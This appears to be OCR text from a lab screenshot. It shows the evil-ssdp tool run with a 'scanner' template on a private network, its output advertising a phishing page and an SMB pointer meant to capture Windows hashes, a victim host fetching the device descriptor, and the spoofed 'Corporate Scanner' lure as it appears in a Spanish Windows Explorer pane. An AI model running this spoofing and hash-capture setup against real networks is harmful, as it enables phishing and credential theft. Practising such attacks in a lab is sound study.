 raul@debian-server:~/practica_ssdp/evil-ssdp$ python3 evil_ssdp.py --template scanner ens33
...by initstring (github.com/initstring)
['192.168.18.55']
########################################
[*] EVIL TEMPLATE:           /home/raul/practica_ssdp/evil-ssdp/templates/scanner
[*] MSEARCH LISTENER:        ens33
[*] DEVICE DESCRIPTOR:       http://192.168.18.55:8888/ssdp/device-desc.xml
[*] SERVICE DESCRIPTOR:      http://192.168.18.55:8888/ssdp/service-desc.xml
[*] PHISHING PAGE:           http://192.168.18.55:8888/ssdp/present.html
[*] SMB POINTER:             file://///192.168.18.55/smb/hash.jpg
########################################
[M-SEARCH]     New Host 192.168.18.47, Service Type: urn:dial-multiscreen-org:service:dial:1
[XML REQUEST]  Host: 192.168.18.47, User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/114.0.0.0 Safari/537.36 Edg/114.0.1823.37
               GET /ssdp/device-desc.xml
Acceso rápido
Escritorio
Descargas
Documentos
Imágenes
Disco local (C:)
Windows
OneDrive
Este equipo
Descargas
Documentos
Escritorio
Imágenes
Música
Objetos 3D
Vídeos
Disco local (C:)
Red
Escáneres (1)
Corporate Scanner [3 NEW SCANS
WAITING]
PC (1)
DESKTOP-E22G6MV